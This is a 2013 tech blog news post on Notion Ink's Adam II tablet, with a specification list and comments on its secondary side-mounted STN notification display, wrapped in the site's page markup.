<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			
			
			
			<div id="content" class="maincontent">

				

				<div class="post" id="post-main-11370">

					<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span><a href="https://www.tracyandmatt.co.uk/news/">News</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Another Notion Ink Adam?</span></span></p>
					<div class="entry clearfix">

						<div class="meta single">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/gareth/" title="Posts by Gareth" rel="author">Gareth</a></span>  

	<span class="meta-date">December 30, 2013</span>

	
</div>
												<div class="entry-content">

							<h1 class="post-title"><a href="https://www.tracyandmatt.co.uk/another-notion-ink-adam/" rel="bookmark" title="Permanent Link to Another Notion Ink Adam?">Another Notion Ink Adam?</a></h1>

							<p style="text-align: justify;"><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/6-graphic.jpg"><img decoding="async" class="alignright size-thumbnail wp-image-11378" alt="Notion Ink Adam" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/6-graphic-150x150.jpg" width="150" height="150" /></a>Back in 2010 when Android tablets were seen as a gamble and often compared to oversized smartphones, many companies chanced their arm to shape the tablet scene. Advent, Toshiba and Samsung were making waves however there were an number of smaller companies pushing their way into the spotlight. One of these was Notion Ink, an Indian company who spent most of 2010 putting together a mindful and exciting tablet experience.</p>
<p style="text-align: justify;">The Notion Ink Adam was a tablet I really wanted to get my hands on, however I never managed to. Running a Nvidia Tegra 250 processor with a 1 GHz Dual Core Cortex A9 the Adam delivered Android 2.2 Froyo with a heavy overlay that dared to be an all in one companion. </p>
<p><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/2-angled.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-11376" alt="2-angled" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/2-angled-300x195.jpg" width="300" height="195" srcset="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/2-angled-300x195.jpg 300w, https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/2-angled-1024x665.jpg 1024w, https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/2-angled.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/3-angled-2.jpg"><img decoding="async" class="aligncenter size-medium wp-image-11377" alt="3-angled-2" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/3-angled-2-300x161.jpg" width="300" height="161" srcset="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/3-angled-2-300x161.jpg 300w, https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/3-angled-2-1024x549.jpg 1024w, https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/3-angled-2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Recently Notion Ink have launched the Adam II. A surprise as few expected the Adam to have been popular enough to have warranted a follow up.</p>
<ul>
<li> 1.5GHz Dual Core Cortex A9</li>
<li><span style="font-size: 13px; line-height: 19px;">Quad-Core Mali 400 (clocked at 400MHz)</span></li>
<li><span style="font-size: 13px; line-height: 19px;">DDR3 1GB (clocked at 400MHz)</span></li>
<li><span style="font-size: 13px; line-height: 19px;">10.1″(diagonal), 1280×800 resolution with Wide Viewing Angle &amp; IPS technology</span></li>
<li><span style="font-size: 13px; line-height: 19px;">Multi-touch Capacitive &amp; Asahi Scratch Resistant Glass</span></li>
<li><span style="font-size: 13px; line-height: 19px;">Super Twister Nematic (STN), 100×5 pixels, 2 Displays</span></li>
<li><span style="font-size: 13px; line-height: 19px;">WiFi 802.11 b/g/n, Bluetooth 4.0, 3G (Data only, no calls)</span></li>
<li><span style="font-size: 13px; line-height: 19px;">8GB internal Memory, Mirco-SD card support (up to 32GB)</span></li>
<li><span style="font-size: 13px; line-height: 19px;">3.15MP front and back with BSI Technology, 720p HD Video Recording</span></li>
<li><span style="font-size: 13px; line-height: 19px;">Mini-HDMI, High speed micro USB 2.0 (OTG) &amp; 3.5mm Headphone Jack</span></li>
<li><span style="font-size: 13px; line-height: 19px;">Dual 1.0W front facing speakers, front facing built-in microphone</span></li>
<li><span style="font-size: 13px; line-height: 19px;">6000mAh Lithium Polymer Ion battery</span></li>
<li><span style="font-size: 13px; line-height: 19px;">Android 4.2.2</span></li>
</ul>
<p>Whilst the specifications are hardly anything to write home about, a killer feature is included.  A secondary display built into the tablet&#8217;s side. This &#8220;super-twisted nematic&#8221; screen display notifications and contextual information in black and white along the side of the device.</p>
<p><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/4-stn-close-up.jpg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-11375" alt="4-stn-close-up" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/4-stn-close-up-300x187.jpg" width="300" height="187" srcset="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/4-stn-close-up-300x187.jpg 300w, https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/4-stn-close-up-1024x640.jpg 1024w, https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/4-stn-close-up.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p> A gimmick? Perhaps, however thinking of the tablet in a slip case this may work for some. Others will probably use a phone or perhaps a wearable to keep up with updates. However, we will endeavour to locate a device and give it a good going over, if we are lucky.</p>

							
						</div>
						


						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/news/" rel="category tag">News</a>, <a href="https://www.tracyandmatt.co.uk/tablets/" rel="category tag">Tablets</a></span>
	</div>
						<div class="auth-bio clearfix">
	<div class="bio">
		<img alt='' src='https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>		<h3>About the Author: <a rel="author" href="https://www.tracyandmatt.co.uk/?author=49">Gareth</a></h3>
		Seasoned tech blogger. Host of the Tech Addicts podcast.	</div>
</div>

						<div id="related" class="clearfix">

	<div class="subscribe">

		<h3>Subscribe</h3>

		<p>If you enjoyed this article, subscribe to receive more just like it.</p>

		
		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('http://feedburner.google.com/fb/a/mailverify?uri=TracyAndMattsBlog', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-5bbb29888340240f31211f18-="">
			<input type="hidden" value="TracyAndMattsBlog" name="uri"/>
			<input type="hidden" name="loc" value="en_US"/>
			<p class="email-form">
				<input type="text" class="sub" name="email" value="subscribe via email" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'subscribe via email') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'subscribe via email';}" data-cf-modified-5bbb29888340240f31211f18-="" /><input type="submit" value="submit" class="subbutton" />
			</p>
			<div style="clear:both;"><small>Privacy guaranteed. We never share your info.</small></div>
		</form>

		
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
	</div>

</div>
					</div>

				</div>

				

<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="5bbb29888340240f31211f18-text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
    <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'></span></a></li>
<li id='comments-evolved-wordpress-control'><a href='#comments-evolved-wordpress-tab'><img id='comments-evolved-wordpress-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/wordpress.png'><span id='comments-evolved-wordpress-label'></span></a></li>
<li id='comments-evolved-trackback-control'><a href='#comments-evolved-trackback-tab'><img id='comments-evolved-trackback-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/trackback.png'><span id='comments-evolved-trackback-label'></span></a></li>
  </ul>
  <!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="5bbb29888340240f31211f18-text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="https://www.tracyandmatt.co.uk/another-notion-ink-adam/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="5bbb29888340240f31211f18-text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
<!-- comments-evolved-wordpress-tab -->
<div id='comments-evolved-wordpress-tab' class='comments-evolved-embed-container content-tab clearfix'>

<!-- You can start editing here. -->

<div id="comments">

	<div class="allcomments">

		
			
			
		
	</div><!-- End .allcomments div. -->

	
		<div id="respond">

			<form action="https://www.tracyandmatt.co.uk/wp/wp-comments-post.php" method="post" id="commentform">

				<h3>Post a Comment</h3>

				<div class="cancel-comment-reply">
					<a rel="nofollow" id="cancel-comment-reply-link" href="/another-notion-ink-adam/#respond" style="display:none;">Click here to cancel reply.</a>				</div>

				
					
						<p><input type="text" name="author" id="author" value="" size="40" tabindex="1" />
						<label for="author">Name ( required )</label></p>

						<p><input type="text" name="email" id="email" value="" size="40" tabindex="2" />
						<label for="email">Email ( required; will not be published )</label></p>

						<p><input type="text" name="url" id="url" value="" size="40" tabindex="3" />
						<label for="url">Website</label></p>

					
					<!-- <p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p> -->

					<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

					<p class="button-submit"><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
						<input type='hidden' name='comment_post_ID' value='11370' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>

					<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bc991a4424" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="159"/><script type="5bbb29888340240f31211f18-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
				
			</form>

		</div><!-- End #respond div. -->


</div><!-- End #comments div. --></div>
<!-- // comments-evolved-wordpress-tab -->
<!-- comments-evolved-trackback-tab -->
<div id='comments-evolved-trackback-tab' class='comments-evolved-embed-container content-tab clearfix'>
<p id="notrackbacks">No Trackbacks.</p>
</div>
<!-- // comments-evolved-trackback-tab -->
</div>
<!-- //comments-evolved-tabs -->
 


			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-5bbb29888340240f31211f18-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="5bbb29888340240f31211f18-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="5bbb29888340240f31211f18-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
